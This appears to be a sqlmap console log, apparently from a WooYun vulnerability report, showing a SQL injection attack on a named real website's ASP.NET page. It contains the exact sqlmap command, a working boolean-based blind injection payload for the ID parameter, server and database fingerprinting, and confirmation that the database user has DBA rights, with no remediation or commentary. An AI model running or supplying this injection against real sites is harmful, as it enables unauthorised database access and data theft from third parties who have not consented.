 C:\Python27\sqlmap>python sqlmap.py -u http://www.gzsjsjc.com/mainpage/GZLY/LY_
ist.aspx?ID=3062 --is-dba
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:23:48
[10:23:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:23:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: ID=-7363' OR (7135=7135) AND 'Egvr'='Egvr
---
[10:23:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[10:23:54] [INFO] testing if current user is DBA
[10:23:56] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org